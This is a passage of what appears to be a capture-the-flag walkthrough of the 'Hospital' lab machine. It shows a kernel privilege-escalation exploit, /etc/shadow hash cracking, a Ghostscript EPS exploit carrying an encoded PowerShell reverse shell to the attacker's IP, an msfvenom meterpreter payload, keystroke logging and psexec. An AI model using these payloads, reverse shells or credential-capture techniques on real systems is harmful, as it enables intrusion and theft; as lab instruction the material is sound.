Researching this kernel version, we find a nftables exploit that leads to privilege escalation. Let’s try it out on webserver.
Compiling and transferring the exploit to the target, we execute it and observe what occurs.
www-data@webserver:/tmp$ ./exploit
[+] Using config: 5.19.0-35-generic
[+] Recovering module base
[+] Module base: 0xffffffffc077b000
[+] Recovering kernel base
[+] Kernel base: 0xffffffff9ea00000
[+] Got root !!!
#
We indeed get root on the system, and can see what else is there for us to collect post-exploitation.
There’s not much in the root folder, but we do have some additional password hashes in /etc/shadow, and can try to crack them.
$y$j9T$s/Aqv48x449udndpLC6eC.$WUkrXgkW46N4xdpnhMoax7US.JgyJSeobZ1dzDs..dD
$6$uWBSeTcoXXTBRkiL$S9ipksJfiZuO4bFI6I9w/iItu5.Ohoz3dABeF6QWumGBspUW378P1tlwak7NqzouoRTbrz6Ag0qcyGQxW192y/
These first one didn’t crack due to being an unsupported hash, and the second one cracks to the following:
qwe123!@#
This is the password for the drwilliams user, and now it’s time to go back to the front-facing Active Directory parts of the machine. Perhaps these credentials work?
User Shell on Hospital
Trying out the credentials on SMB returns a success!
└─$ smbclient -U drwilliams -L //dc.hospital.htb
Password for [WORKGROUP\drwilliams]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to dc.hospital.htb failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
There’s not much to check out on SMB though, and drwilliams is not allowed to log in via RDP. We did put Roundcube to the side earlier though, and it’s worth a try now with credentials.

Now we can log into Roundcube, and there seems to be an email for drwilliams. Let’s see what it says:
Dear Lucy,
I wanted to remind you that the project for lighter, cheaper and
environmentally friendly needles is still ongoing 💉. You are the one in
charge of providing me with the designs for these so that I can take
them to the 3D printing department and start producing them right away.
Please make the design in an ".eps" file format so that it can be well
visualized with GhostScript.
Best regards,
Chris Brown.
😃
We need to send an attachment to drbrown, and it will be executed using Ghostscript. This is likely the way forward, so we need to look for Ghostscript vulnerabilities, specifically dealing with eps files.
Searching for exploits leads us to CVE-2023-36664, a command injection vulnerability that can be exploited using eps files. A repo with a poc exists here, and we can assemble the exploit for drbrown with the following command.
└─$ python3 CVE_2023_36664_exploit.py --revshell -ip 10.10.16.9 -port 4444 -x eps -g
[+] Generated EPS payload file: malicious.eps
We’ll change it to final.eps (for the realism) and send it to drbrown, starting our listener before. It doesn’t happen, because by default, it executes a Linux command. A mistake, but we can fix it by inserting a Windows payload. We all make mistakes!
└─$ python3 CVE_2023_36664_exploit.py --payload "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4AOQAiACwANAA0ADQANAApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=" -ip 10.10.16.9 -port 4444 -x eps -g
We wait for a few seconds, and get a reverse shell as drbrown!
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.241] 6212
PS C:\Users\drbrown.HOSPITAL\Documents> whoami
hospital\drbrown
Heading to the desktop, we find the user.txt file!
PS C:\Users\drbrown.HOSPITAL\Desktop> type user.txt
68e4eb23d405b0a5808098b21467290f
Privilege Escalation on Hospital
There’s four different ways to get administrator access on the system, and I’ll show each. As an important note, we do find drbrown’s password in his Documents directory, within the file ghostscript.bat:
@echo off
set filename=%~1
powershell -command "$p = convertto-securestring 'chr!$br0wn' -asplain -force;$c = new-object system.management.automation.pscredential('hospital\drbrown', $p);Invoke-Command -ComputerName dc -Credential $c -ScriptBlock { cmd.exe /c "C:\Program` Files\gs\gs10.01.1\bin\gswin64c.exe" -dNOSAFER "C:\Users\drbrown.HOSPITAL\Downloads\%filename%" }"
Via Roundcube
I wouldn’t expect this, but privilege escalation can be obtained through the webmail instance! Dropping a webshell in the main directory of Roundcube, we see this when running whoami:

We’re running as SYSTEM!
Via RDP
It’s worth checking if drbrown can log in via RDP. And he can:

We see a password typed in, and using inspect element, it can be revealed. Doing so reveals it:
Th3B3stH0sp1t4l9786!
Testing it against SMB:
└─$ smbclient -U Administrator -L //dc.hospital.htb
Password for [WORKGROUP\Administrator]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to dc.hospital.htb failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
It works for Administrator login! We can WinRM or psexec from here to gain a shell on Hospital.
Via Keystroke Logging
We’ll need meterpreter for this, so let’s generate a payload and execute it as drbrown:
└─$ msfvenom -p "windows/x64/meterpreter/reverse_tcp" LHOST=10.10.16.9 LPORT=4444 -f exe -o rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: rev.exe
Uploading it to the box via WinRM and executing it gets us a meterpreter shell. But how would we even know to capture keystrokes in the first place?
We start off by loading the espia extension, which allows us to screengrab:
meterpreter > load espia
Loading extension espia...Success.
meterpreter > screengrab
[-] espia_image_get_dev_screen: Operation failed: The handle is invalid.
… or not. We may not be in an interactive process though, so let’s check for another process that is:

explorer.exe seems like a good bet to migrate to. It does form the desktop after all. Running screengrab now brings us this image:

We see the obscured password. What if someone is typing it in? Meterpreter has keyscan modules for this, so let’s make use of them!
meterpreter > keyscan_start
Starting the keystroke sniffer ...
After waiting for a few minutes, let’s check it:
meterpreter > keyscan_dump
Dumping captured keystrokes...
Admini
meterpreter > keyscan_dump
Dumping captured keystrokes...
stratorTh3B3s
meterpreter > keyscan_dump
Dumping captured keystrokes...
tH0sp1t4l
meterpreter > keyscan_dump
Dumping captured keystrokes...
9786!
Putting the password part together, it makes the administrator password:
Th3B3stH0sp1t4l9786!
As before, WinRM or psexec can be used to log into the system.
Script Enumeration
In the System32 directory, there exist a few vbs files, one being non-default:
*Evil-WinRM* PS C:\Windows\System32> dir | findstr vbs
-a---- 9/15/2018 12:13 AM 4119 CallUxxProvider.vbs
-a---- 9/15/2018 12:12 AM 88781 gatherNetworkInfo.vbs
-a---- 9/15/2018 12:12 AM 142904 slmgr.vbs
-a---- 9/15/2018 2:11 AM 1005 SyncAppvPublicationServer.vbs
-a---- 9/15/2018 12:13 AM 1720 SyncAppvPublishingServer.vbs
-a---- 11/5/2022 11:58 AM 136192 vbsapi.dll
-a---- 11/5/2022 12:00 PM 596992 vbscript.dll
-a---- 9/15/2018 12:12 AM 204105 winrm.vbs
It’s hard to know to look for this in the first place, but it is a publicly viewable file. In SyncAppvPublicationServer.vbs exists the following content:
from selenium import webdriver
from selenium.webdriver.support.ui import WebDriverWait
from selenium.webdriver.support import expected_conditions as EC
from selenium.webdriver.common.keys import Keys
import pyautogui
import time
pyautogui.FAILSAFE = False
driver = webdriver.Ie()
driver.maximize_window()
try:
driver.get('https://localhost')
time.sleep(3)
driver.find_element('id', 'moreInfoContainer').click()
time.sleep(3)
driver.find_element('id', 'overridelink').click()
time.sleep(3)
user_box = WebDriverWait(driver, 10).until(EC.presence_of_element_located(('id', 'rcmloginuser')))
user_box_xy = user_box.location
pass_box = driver.find_element('id', 'rcmloginpwd')
pass_box_xy = pass_box.location
while True:
user_box.clear()
user_box.click()
pyautogui.typewrite('Administrator', interval=1.3)
time.sleep(3)
pass_box.clear()
pass_box.click()
pyautogui.typewrite("Th3B3stH0sp1t4l9786!", interval=1.3)
time.sleep(117)
finally:
driver.quit()
The password’s right there in plain text. I’ll show the process of getting a shell as administrator here. With psexec, it’s simple:
└─$ /usr/share/doc/python3-impacket/examples/psexec.py hospital.htb/administrator@dc.hospital.htb
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on dc.hospital.htb.....
[*] Found writable share ADMIN$
[*] Uploading file cWKeXhSz.exe
[*] Opening SVCManager on dc.hospital.htb.....
[*] Creating service fGto on dc.hospital.htb.....
[*] Starting service fGto.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
We can obtain root.txt too:
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
a07c773ffcbd53c149be83c2087bac90